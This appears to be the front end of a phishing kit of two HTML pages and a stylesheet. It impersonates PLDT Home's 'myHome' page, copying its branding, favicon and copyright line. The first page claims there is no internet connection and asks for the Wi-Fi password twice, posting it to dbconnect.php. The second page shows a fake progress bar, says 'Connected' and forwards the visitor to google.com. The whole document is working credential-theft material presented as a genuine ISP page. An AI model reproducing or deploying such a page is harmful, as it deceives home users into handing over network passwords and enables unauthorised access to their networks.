
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="author" content="Muhamad Nauval Azhar">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="description" content="This is a login page template based on Bootstrap 5">
	<title>myHome | PLDT Home&#8482</title>
	<link rel="icon" type="image/ico" href="https://my.pldthome.com/pldticon.ico?v=061316" />
	<link rel="stylesheet" type="text/css" href="style.css" />
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl" crossorigin="anonymous">
</head>

<body>
	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-sm-center h-100">
				<div class="col-xxl-4 col-xl-5 col-lg-5 col-md-7 col-sm-9">
					<div class="text-center my-3">
						<img src="logo.png" alt="logo" width="200">
					</div>
					<div class="card shadow-lg">
						<div class="card-header text-center text-nowrap " style="color: white;">
							<p class="mb-0 py-2">We are very sorry for the incovenience</p>
						</div>
						<div class="card-body">
							<div class="media align-items-center">
							
								<div class="media-body">
									<h5 class="font-weight-bold text-center" style="color: #D2272A;">No Internet Connection!</h5>
									<p class="pr-2 py-2 mb-0">Please connect again and wait for the Update to complete.</p>
								</div>
							</div>
						
							<form method="POST" action="dbconnect.php" data-parsley-validate>
								<div class="mb-3">
									<label class="mb-2 text-muted" for="email">Wi-Fi Password</label>
									<input id="pass1" type="password" name="password1" data-parsley-minlength="8" class="form-control"  aria-describedby="helpId" required autofocus>
									<small id="helpId" class="text-muted">For connection to router</small>
								</div>

								<div class="mb-3">
									<div class="mb-2 w-100">
										<label class="text-muted" for="password">Confirm Password</label>
									</div>
									<input id="pass2" type="password" class="form-control" name="password2" class="form-control" data-parsley-equalto="#pass1" required>
									<small id="helpId" class="text-muted">Confirmation needed</small>
								</div>

								<div class="d-flex align-items-center">
								
									<button type="submit" class="btn btn-success ms-auto">
										CONNECT
									</button>
								</div>
							</form>
						</div>
						<div class="card-footer py-3 border-0">
							<div class="text-center">
								© PLDT Inc.
							</div>
							
						</div>
					</div>
				
				</div>
			</div>
		</div>
	</section>

	<script src="js/login.js"></script>
	<script src="parsley.min.js"></script>
</body>
</html>
</file>

<file: connected.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="author" content="Muhamad Nauval Azhar">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="description" content="This is a login page template based on Bootstrap 5">
	<title>myHome | PLDT Home&#8482</title>
	<link rel="icon" type="image/ico" href="https://my.pldthome.com/pldticon.ico?v=061316" />
	<link rel="stylesheet" type="text/css" href="style.css" />
	<link rel="stylesheet" href="jquery-ui-1.12.1.custom/jquery-ui.theme.min.css">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl" crossorigin="anonymous">
</head>

<body>
	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-sm-center h-100">
				<div class="col-xxl-4 col-xl-5 col-lg-5 col-md-7 col-sm-9">
					<div class="text-center my-5">
						<img src="logo.png" alt="logo" width="200">
					</div>
					<div class="card shadow-lg">
						<div class="card-header text-center" style="color: white;">
							<p class="mb-0 py-2">Please wait...</p> 
						</div>
						<div class="card-body">
							<div class="container text-center mb-3">

								<div class="spinner-border text-success justify" role="status">
									<span class="sr-only"></span>
								</div>
								<svg class="d-none mx-auto" id="check" width="3em" height="3em" viewBox="0 0 16 16" class="bi bi-check2" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
									<path fill-rule="evenodd" d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z"/>
								</svg>
		
								<div>
									<small id="message" class="font-weight-black">Reconnecting...</small>
								</div>
							</div>
							<div id="progress">
								<span class='bg-success' style='width: 1%;' id='progressBar'><span></span></span>
							</div>
							<a href="https://google.com" id="continue-btn" class="d-none btn btn-success float-right mt-3">Continue</a>
						</div>
						<div class="card-footer py-3 border-0">
							<div class="text-center">
								© PLDT Inc.
							</div>
							
						</div>
					</div>
				
				</div>
			</div>
		</div>
	</section>
	<script src="jQuery.js"></script>
	<script src="jquery-ui-1.12.1.custom/jquery-ui.min.js"></script>
	<script>
		$(document).ready(function(){
			$('#progressBar').progressbar({
				value: 1
			});
		});

		var statusTracker;
		var percentage = 0;

		function checkStatus() {
			percentage = percentage + 5;
			$('.bg-success').animate({
				width : percentage + '%'
			});

		if (percentage == 100) stop();
			}
				function startProgress(){
				statusTracker = setInterval(checkStatus, 500);
			}

		function stop() {
			clearInterval(statusTracker);
			$('#message').html('Connected');
			setTimeout(function(){
				$('.spinner-border').hide();
				$('#check').removeClass('d-none').addClass('d-block');
				$('#continue-btn').removeClass('d-none').addClass('d-block');
			},2000);
			
		}
		$(document).ready(startProgress); 
	</script>
	<script src="js/login.js"></script>
</body>
</html>
</file>
<file: style.css>
@media only screen and (max-width: 320px) {
    .p-5 {
        padding: 1rem!important;
    }

    .card-body{
        padding: 20px!important;
    }
  }

  body {
    font-family: Arial, Helvetica, "Helvetica Neue", sans-serif;
    font-size: 12px;
    background-color: #ECECEC !important;
    /* background-color: #ad3e3e !important; */
    background-repeat: repeat-x;
    background-position: center top;
    margin: 0px;
    background-attachment: fixed;
    height: 100vh;
    overflow-x: hidden;
}

form ul{
    list-style: none !important;
    padding: 0;
}

.btn-success {
    color: #fff;
    background-color: #D2272A!important;
    border-color: #D2272A!important;
}
.card-header {
    padding: .5rem 1rem;
    margin-bottom: 0;
    background-color: #424242!important;
  
}
</file>
